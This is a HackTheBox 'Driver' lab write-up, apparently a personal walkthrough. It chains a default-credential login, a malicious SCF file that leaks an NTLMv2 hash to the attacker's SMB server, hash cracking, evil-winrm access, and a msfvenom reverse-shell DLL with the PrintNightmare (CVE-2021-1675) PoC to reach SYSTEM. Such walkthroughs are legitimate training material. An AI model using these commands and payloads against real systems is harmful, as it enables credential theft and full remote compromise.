Driver
An easy Windows box from HackTheBox, getting initial acces by uploading a SCF file for SSRF and bruteforcing authentication, then using printnightmare to get SYSTEM.
Driver
Recon
Running the usual nmap
sudo nmap -sC -sV -oA nmap/driver $IP --open
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-05-18T21:21:32
|_ start_date: 2022-05-18T21:18:17
Can see there are SMB shares with an unauthenticated guest login
Can also see a signin page served on port 80
Just trying some default usernames and passwords, admin:admin works
And able to see a page for updating printer firmware
With a file upload under the “Firmware Updates” tab

Uploading reverse shells here is useless because the file goes straight to the SMB share, which took me a little too long to figure out
Instead can leverage the access to SMB share and upload a malicious .scf file that would reference an icon file on an SMB share on the kali machine.
SCF stands for Shell Command File and is a file format that supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop.
As a result File Explorer will reach out to get the icon file and offer Net-NTLMv2 authentication. Since you control the host you can capture the packets and bruteforce the creds.
Exploitation
Start responder to listen to any connections
sudo responder -I tun0
And then craft a malicious .scf to reach out and grab a file from my SMB server
[Shell]
Command=2
IconFile=\\10.10.14.11\exploit.exe
And upload it to get this output from responder
[SMB] NTLMv2-SSP Client : ::ffff:10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:ec601aa82a428b10:F23A0A048C6EE1659EB5277B7E8CEAA8:0101000000000000804DACA3B66AD801A8F89332766E186B0000000002000800300051004400320001001E00570049004E002D003800480043004B00390042004D00420054004B00510004003400570049004E002D003800480043004B00390042004D00420054004B0051002E0030005100440032002E004C004F00430041004C000300140030005100440032002E004C004F00430041004C000500140030005100440032002E004C004F00430041004C0007000800804DACA3B66AD801060004000200000008003000300000000000000000000000002000003F139382CDBB28E8B6BD126049B33F79099332BD36475ADC38AEA9639AEF5A900A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0031003100000000000000000000000000
Self identifies as a NTLMv2-SSP hash, so can crack it with john
john hash -w=rockyou.txt
Cracks it to be “liltony”
TONY::DRIVER:ec601aa82a428b10:f23a0a048c6ee1659eb5277b7e8ceaa8:0101000000000000804daca3b66ad801a8f89332766e186b0000000002000800300051004400320001001e00570049004e002d003800480043004b00390042004d00420054004b00510004003400570049004e002d003800480043004b003900
42004d00420054004b0051002e0030005100440032002e004c004f00430041004c000300140030005100440032002e004c004f00430041004c000500140030005100440032002e004c004f00430041004c0007000800804daca3b66ad801060004000200000008003000300000000000000000000000002000003f139382cdb
b28e8b6bd126049b33f79099332bd36475adc38aea9639aef5a900a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003100000000000000000000000000:liltony
And then login using evil-winrm
evil-winrm -u tony -p liltony -i 10.10.11.106
Navigate to tony’s desktop, and cat “user.txt”
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
0dd312b395d1307a52d8c5e1d0450af9
After getting this, upload winpeas to the box using evil-winrm
*Evil-WinRM* PS C:\Users\tony\Desktop> upload winPEASany.exe
And run it with
*Evil-WinRM* PS C:\Users\tony\Desktop> .\winPEASany.exe
Huge rabbit hole with an exploitable Ricoh printer driver, its vulnerable to RCE but difficult to exploit
Instead opt for printnightmare checks
Make a malicious dll with msfvenom
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.11 LPORT=5555 -f dll -o dll.dll
Then use CVE-2021-1675, a python POC
It requires a smb share, so run it with impacket within the directory holding the malicious dll
impacket-smbserver share . -smb2support
Set up a listener on 5555 and then execute the script
./CVE-2021-1675.py driver.htb/tony:liltony@10.10.11.106 '\\10.10.14.11\share\dll.dll'
And get SYSTEM on the box